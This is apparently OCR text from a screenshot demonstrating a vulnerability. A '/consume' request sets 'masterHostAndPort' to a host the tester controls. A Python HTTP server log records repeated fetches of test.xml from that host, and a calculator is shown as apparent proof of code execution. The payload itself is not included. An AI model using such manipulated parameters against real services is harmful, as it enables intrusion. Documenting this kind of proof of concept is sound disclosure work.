 不安全 10.0.0.127:8080/consume?masterHostAndPort=10.0.0.127:9999&topic=test&group=test
BLOG TOOL
Register to master failed! please check and retry later.
resources
pwshpython -m http.server 9090
Serving HTTP on :: port 9090 (http://[::]:9090/) ...
::ffff:10.0.0.127 - - [03/Jan/2024 00:15:55] "GET /test.xml HTTP/1.1" 200 -
::ffff:10.0.0.127 - - [03/Jan/2024 00:15:55] "GET /test.xml HTTP/1.1" 200 -
::ffff:10.0.0.127 - - [03/Jan/2024 00:15:55] "GET /test.xml HTTP/1.1" 200 -
::ffff:10.0.0.127 - - [03/Jan/2024 00:15:55] "GET /test.xml HTTP/1.1" 200 -
::ffff:10.0.0.127 - - [03/Jan/2024 00:15:56] "GET /test.xml HTTP/1.1" 200 -
::ffff:10.0.0.127 - - [03/Jan/2024 00:15:56] "GET /test.xml HTTP/1.1" 200 -
::ffff:10.0.0.127 - - [03/Jan/2024 00:15:56] "GET /test.xml HTTP/1.1" 200 -
::ffff:10.0.0.127 - - [03/Jan/2024 00:15:56] "GET /test.xml HTTP/1.1" 200 -
::ffff:10.0.0.127 - - [03/Jan/2024 00:15:57] "GET /test.xml HTTP/1.1" 200 -
::ffff:10.0.0.127 - - [03/Jan/2024 00:15:57] "GET /test.xml HTTP/1.1" 200 -
::ffff:10.0.0.127 - - [03/Jan/2024 00:15:57] "GET /test.xml HTTP/1.1" 200 -
::ffff:10.0.0.127 - - [03/Jan/2024 00:15:57] "GET /test.xml HTTP/1.1" 200 -
::ffff:10.0.0.127 - - [03/Jan/2024 00:15:58] "GET /test.xml HTTP/1.1" 200 -
::ffff:10.0.0.127 - - [03/Jan/2024 00:15:58] "GET /test.xml HTTP/1.1" 200 -
::ffff:10.0.0.127 - - [03/Jan/2024 00:15:58] "GET /test.xml HTTP/1.1" 200 -
::ffff:10.0.0.127 - - [03/Jan/2024 00:15:58] "GET /test.xml HTTP/1.1" 200 -
::ffff:10.0.0.127 - - [03/Jan/2024 00:15:59] "GET /test.xml HTTP/1.1" 200 -
::ffff:10.0.0.127 - - [03/Jan/2024 00:15:59] "GET /test.xml HTTP/1.1" 200 -
::ffff:10.0.0.127 - - [03/Jan/2024 00:15:59] "GET /test.xml HTTP/1.1" 200 -
::ffff:10.0.0.127 - - [03/Jan/2024 00:15:59] "GET /test.xml HTTP/1.1" 200 -
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =